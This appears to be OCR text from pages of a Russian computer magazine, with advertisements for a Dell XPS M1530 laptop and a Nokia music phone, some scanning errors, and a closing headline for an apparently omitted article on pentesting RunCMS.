

### HOBUHKA! **XPS**



Превосходный дизайн, уникальное сочетание мощности и функциональности. На базе процессора Intel® Core™ 2 Duo.



Легкость и удобство управления всеми<br>мультимедийными функциями благодаря<br>прилагаемому пульту дистанционного<br>управления и высококачественным наушникам.

Фантастическая яркость с уникальным дисплеем WLED. Он ярче, легче и тоньше стандартного дисплея портативных компьютеров.



Красный или черный? т<br>вой выбор



# Элегантный дизайн, непревзойденная производительность

Новый XPS M1530 - максимальные мультимедийные возможности, легкость подключения и великолепный выбор для развлечений. Уникальное предложение ноутбука с матрицей 15,4 дюйма. Самые современные компоненты - от отдельного графического процессора до дополнительного оптического дисковода Blu-ray. Необыкновенный корпус, изготовленный из высококачественных материалов.

**DOVERM** 

тел.: (495) 981-84-84 m≈rlion

www.merlion.ru - широкопрофильная дистрибуция www.mersyss.ru - проектная дистрибуция www.citlink.ru, тел.: (495) 780-20-02

Dell, логотип Dell и XPS™ являются товарными знаками корпорации Dell. Intel®, логотип Intel, Intel Core™ и Core™ являются товарными знаками корпорации Intel в США и других странах,<br>Другие товарные знаки фирменные названи



**Connecting People** 

# МУЗЫКА ЖДЕТ **НАШИХ ПРИКОСНОВЕНИЙ**

- МГНОВЕННЫЙ ДОСТУП К МУЗЫКЕ
- чистый стереозвук, мощные встроенные динамики
- до 35 часов работы в режиме прослушивания
- карта памяти microSD объемом 8 Гбайт в комплекте
- разъем 3,5 мм



**БАГИ RUNCMS/** ПЕНТЕСТИНГ ПОПУЛЯРНОГО ДВИЖКА